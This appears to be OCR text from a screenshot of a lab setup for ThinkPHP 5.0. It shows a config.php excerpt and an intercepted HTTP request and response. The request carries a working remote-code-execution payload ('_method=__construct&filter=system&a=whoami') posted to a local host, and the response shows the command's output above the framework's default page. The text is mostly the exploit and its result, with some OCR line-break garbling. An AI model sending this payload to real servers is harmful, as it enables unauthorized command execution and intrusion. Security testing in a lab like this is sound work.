 D:\phpstudy\PHPTutorial\WWW\tp5\application\c...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
运行(R) 插件(P) 窗口(W) ? X
config.php
16
17 // 应用命名空间
18 'app_namespace' => 'app',
19 // 应用调试模式
20 'app_debug' => false,
21 // 应用Trace
22 'app_trace' => false,
23 // 应用模式状态
24 'app_status' => '',
25 // 是否支持多模块
26 'app_multi_module' => true,
27 // 入口自动绑定模块
28 'auto_bind_module' => false,
29 // 注册的根命名空间
30 'root_namespace' => [],
31 // 扩展函数文件
32 'extra_file_list' => [THINK_
PATH . 'helper' . EXT],
33 // 默认输出类型
Request
Raw Params Headers Hex
POST /tp5/public/ HTTP/1.1
Host: 192.168.66.20
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ar;q=0.8
Cookie: XDEBUG_SESSION=PHPSTORM
x-forwarded-for: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
_method=__construct&filter=system&a=whoami&method=GET
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2023 08:28:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 960
desktop- \passdtab
<style type="text/css">*{ padding: 0; margin: 0; }
.think_default_text{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background:
#fff; font-family: "Century Gothic","Microsoft yahei";
color: #333;font-size:18px} h1{ font-size: 100px;
font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div
style="padding: 24px 48px;"> <h1>:)</h1><p> ThinkPHP
V5<br/><span style="font-size:30px">十年磨一剑 -
为API开发设计的高性能框架</span></p><span
style="font-size:22px;">[ V5.0 版本由 <a
href="http://www.qiniu.com" target="qiniu">七牛云</a>
? < + > Type a search term 0 matches